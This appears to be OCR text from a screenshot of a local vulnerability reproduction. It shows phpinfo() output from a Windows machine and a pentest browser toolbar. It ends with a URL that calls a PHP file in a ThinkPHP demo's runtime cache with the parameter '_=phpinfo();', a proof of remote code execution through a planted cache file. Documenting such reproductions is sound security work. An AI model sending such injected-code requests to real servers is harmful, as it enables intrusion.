 PHP Version 7.0.12
System Windows NT LAPTOP-36NU48AE 10.0 build 1
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapsh
pdo-oci=c:\php-sdk\oracle\x86\instantclient_
sdk\oracle\x86\instantclient_12_1\sdk,shared
dotnet=shared" "--with-mcrypt=static" "--wi
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost/tpdemo/runtime/cache/b0/68931cc450442b63f5b3d276ea4297.php?
_=phpinfo();
Enable POST ADD HEADER